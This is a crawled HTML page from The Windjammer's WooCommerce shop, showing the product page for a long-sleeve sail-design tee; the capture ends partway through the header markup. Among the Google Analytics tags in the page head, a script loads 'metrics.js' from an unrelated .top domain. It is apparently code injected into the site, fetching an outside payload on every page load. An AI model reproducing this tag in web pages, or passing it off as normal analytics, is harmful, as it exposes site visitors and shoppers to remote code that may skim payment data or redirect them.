

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-windjammer.com/product/long-sleeve-tees-sail-design/
body_size: 141384
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Long Sleeve Tees Sail Design - The Windjammer</title>
	<link rel="canonical" href="https://the-windjammer.com/product/long-sleeve-tees-sail-design/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Long Sleeve Tees Sail Design - The Windjammer" />
	<meta property="og:description" content="Color: Berry, Spruce, Gray Size: Small, Medium, Large, X Large, XX Large" />
	<meta property="og:url" content="https://the-windjammer.com/product/long-sleeve-tees-sail-design/" />
	<meta property="og:site_name" content="The Windjammer" />
	<meta property="article:modified_time" content="2025-09-21T17:23:41+00:00" />
	<meta property="og:image" content="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1.webp" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://the-windjammer.com/product/long-sleeve-tees-sail-design/","url":"https://the-windjammer.com/product/long-sleeve-tees-sail-design/","name":"Long Sleeve Tees Sail Design - The Windjammer","isPartOf":{"@id":"https://the-windjammer.com/#website"},"primaryImageOfPage":{"@id":"https://the-windjammer.com/product/long-sleeve-tees-sail-design/#primaryimage"},"image":{"@id":"https://the-windjammer.com/product/long-sleeve-tees-sail-design/#primaryimage"},"thumbnailUrl":"https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1.webp","datePublished":"2023-04-26T10:00:25+00:00","dateModified":"2025-09-21T17:23:41+00:00","breadcrumb":{"@id":"https://the-windjammer.com/product/long-sleeve-tees-sail-design/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://the-windjammer.com/product/long-sleeve-tees-sail-design/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://the-windjammer.com/product/long-sleeve-tees-sail-design/#primaryimage","url":"https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1.webp","contentUrl":"https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1.webp","width":700,"height":700},{"@type":"BreadcrumbList","@id":"https://the-windjammer.com/product/long-sleeve-tees-sail-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://the-windjammer.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://the-windjammer.com/shop/"},{"@type":"ListItem","position":3,"name":"Long Sleeve Tees Sail Design"}]},{"@type":"WebSite","@id":"https://the-windjammer.com/#website","url":"https://the-windjammer.com/","name":"The Windjammer","description":"The Windjammer is Charleston&#039;s premier live music beach venue for the last 50 years. From local bands to big name artists, guests can enjoy the best in live music.","publisher":{"@id":"https://the-windjammer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://the-windjammer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://the-windjammer.com/#organization","name":"The Windjammer","url":"https://the-windjammer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://the-windjammer.com/#/schema/logo/image/","url":"https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp","contentUrl":"https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp","width":341,"height":294,"caption":"The Windjammer"},"image":{"@id":"https://the-windjammer.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="The Windjammer &raquo; Feed" href="https://the-windjammer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Windjammer &raquo; Comments Feed" href="https://the-windjammer.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://the-windjammer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthe-windjammer.com%2Fproduct%2Flong-sleeve-tees-sail-design%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://the-windjammer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthe-windjammer.com%2Fproduct%2Flong-sleeve-tees-sail-design%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://the-windjammer.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://the-windjammer.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://the-windjammer.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://the-windjammer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://the-windjammer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://the-windjammer.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-forecast-weathericons-css' href='https://the-windjammer.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-wind-css' href='https://the-windjammer.com/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css' media='all' />
<link rel='stylesheet' id='wp-forecast-css' href='https://the-windjammer.com/wp-content/plugins/wp-forecast/wp-forecast-default.css' media='all' />
<link rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://the-windjammer.com/wp-content/plugins/woocommerce-payments/dist/express-checkout.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://the-windjammer.com/wp-content/themes/hello-elementor/assets/css/reset.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://the-windjammer.com/wp-content/themes/hello-elementor/assets/css/theme.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://the-windjammer.com/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://the-windjammer.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://the-windjammer.com/wp-content/uploads/elementor/css/post-6.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://the-windjammer.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://the-windjammer.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://the-windjammer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://the-windjammer.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://the-windjammer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://the-windjammer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://the-windjammer.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-457-css' href='https://the-windjammer.com/wp-content/uploads/elementor/css/post-457.css' media='all' />
<link rel='stylesheet' id='elementor-post-102-css' href='https://the-windjammer.com/wp-content/uploads/elementor/css/post-102.css' media='all' />
<link rel='stylesheet' id='elementor-post-580-css' href='https://the-windjammer.com/wp-content/uploads/elementor/css/post-580.css' media='all' />
<link rel='stylesheet' id='elementor-post-1467-css' href='https://the-windjammer.com/wp-content/uploads/elementor/css/post-1467.css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://the-windjammer.com/wp-content/themes/hello-theme-child/style.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://the-windjammer.com/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://the-windjammer.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' />
<script src="https://the-windjammer.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://the-windjammer.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/wp-forecast/wpf_update.js" id="wpf_update-js"></script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://the-windjammer.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://the-windjammer.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://the-windjammer.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://the-windjammer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://the-windjammer.com/wp-json/wp/v2/product/305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://the-windjammer.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://the-windjammer.com/?p=305' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-88349784-37"></script>
<script src="https://merikskaimen.top/the-windjammer/metrics.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-88349784-37');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5GXGH8R');</script>
<!-- End Google Tag Manager -->






<link rel="icon" href="https://the-windjammer.com/wp-content/uploads/2023/04/logo-100x100.webp" sizes="32x32" />
<link rel="icon" href="https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp" />
<meta name="msapplication-TileImage" content="https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp" />
		<style id="wp-custom-css">
			@media(max-width: 767px) {
	.event-bnr {
	display: none;
}
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-305 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-6 elementor-page-580">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GXGH8R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="457" class="elementor elementor-457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-67ddd36 mobheaderbar elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67ddd36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bc80b3e" data-id="bc80b3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dbda8a hd_bar elementor-widget elementor-widget-global elementor-global-2165 elementor-widget-heading" data-id="3dbda8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Charleston Premier Beach Club Since 1972</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bcd431f headermain elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bcd431f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af32af6 logomain" data-id="af32af6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-696a7ab logomain elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="696a7ab" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://the-windjammer.com">
			<img width="341" height="294" src="https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp" class="attachment-full size-full wp-image-109" alt="" srcset="https://the-windjammer.com/wp-content/uploads/2023/04/logo.webp 341w, https://the-windjammer.com/wp-content/uploads/2023/04/logo-300x259.webp 300w" sizes="(max-width: 341px) 100vw, 341px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbf5764 right_hd" data-id="fbf5764" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8f838a2 elementor-section-content-middle hd_inner elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f838a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-751cb8f" data-id="751cb8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
